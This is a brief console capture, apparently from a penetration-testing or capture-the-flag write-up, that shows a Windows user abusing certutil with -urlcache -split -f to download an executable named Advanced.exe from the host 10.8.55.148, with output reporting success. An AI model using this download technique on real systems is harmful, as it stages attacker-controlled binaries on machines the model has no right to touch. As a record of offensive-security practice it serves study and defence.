 C:\Users\bill\Desktop>certutil -urlcache -split -f http://10.8.55.148/Advanced.exe
certutil -urlcache -split -f http://10.8.55.148/Advanced.exe
****  Online  ****
  0000  ...
  be00
CertUtil: -URLCache command completed successfully.